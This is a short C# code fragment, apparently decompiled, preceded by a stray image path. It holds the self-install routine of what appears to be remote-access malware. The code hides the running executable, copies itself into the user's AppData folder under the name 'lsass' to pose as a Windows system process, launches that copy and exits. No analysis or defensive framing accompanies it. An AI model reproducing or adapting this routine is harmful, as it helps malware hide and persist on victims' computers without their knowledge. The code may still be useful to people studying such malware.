 Thread.Sleep(1000);
bool flag = OK.true1 && !OK.CompDir(OK.currentFileInfo, new FileInfo(Interaction.Environ(OK.AppData).ToLower() + "\\" + OK.lsass.ToLower()));
if (flag)
{
    try
    {
        File.SetAttributes(Application.ExecutablePath, FileAttributes.Hidden);
        flag = File.Exists(Interaction.Environ(OK.AppData) + "\\" + OK.lsass);
        if (flag)
        {
            File.Delete(Interaction.Environ(OK.AppData) + "\\" + OK.lsass);
        }
        File.Copy(OK.currentFileInfo.FullName, Interaction.Environ(OK.AppData) + "\\" + OK.lsass, true);
        Process.Start(Interaction.Environ(OK.AppData) + "\\" + OK.lsass);
        ProjectData.EndApp();
    }
    catch (Exception ex)
    {
        ProjectData.EndApp();
    }
}